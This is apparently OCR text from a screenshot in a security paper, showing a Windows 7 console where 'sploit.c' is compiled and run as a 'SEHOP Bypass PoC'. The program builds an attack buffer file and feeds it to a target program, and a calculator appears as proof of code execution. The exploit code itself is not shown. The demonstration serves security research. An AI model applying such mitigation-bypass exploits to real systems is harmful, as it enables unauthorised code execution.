 Control Panel Home
Device Manager
Remote settings
System protection
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation. All rights reserved.
Visual Studio Command Prompt (2010)
C:\foo>cl sploit.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00
Copyright (C) Microsoft Corporation. All rights reserved.
sploit.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:sploit.exe
sploit.obj
C:\foo>sploit.exe attack.bin
SEHOP Bypass PoC
[1/3] Found final exception handler: 0x77b0a875
[2/3] Building attack buffer ... done
[3/3] Creating attack.bin file ...
Ok, you may attack with attack.bin
C:\foo>foo1.exe attack.bin
C:\foo>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Change settings